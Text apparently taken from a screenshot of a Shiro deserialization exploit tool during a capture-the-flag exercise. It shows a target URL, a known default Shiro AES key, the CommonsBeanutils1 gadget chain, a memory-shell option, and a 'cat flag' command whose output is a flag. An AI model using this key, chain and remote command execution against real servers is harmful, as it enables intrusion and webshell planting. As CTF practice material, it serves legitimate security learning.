 Pyke-Shiro 0.3
设置 关于 注意事项
地址 http://221.178.230.105:42628/login Cookie Flag rememberMe 复杂请求 保留Cookie https
POST /doLogin HTTP/1.1
Host: 192.168.11.100:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:122.0) Gecko/20100101 Firefox/122.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 30
Origin: http://192.168.11.100:8080
Connection: close
Referer: http://192.168.11.100:8080/login;jsessionid=2591C485EF42C08BF1C41F7A2D020E8C
指定key kPH+bIxk5D2deZiIxcaaaA== AES-GCM模式 检测当前密钥 爆破密钥 终止爆破
利用链 CommonsBeanutils1 回显 AllEcho 检测当前利用链 爆破利用链 终止爆破
基本信息 命令执行 内存马
命令 cat flag_sGtVHR6EH6fZVewGaUdCRLwe9af 执行
opt
proc
root
run
sbin
shirodemo-1.0-SNAPSHOT.jar
srv
sys
tmp
usr
var
【+】 执行结果：
flag00223{b9eff62b7ca649669b4adb9c1b869d96}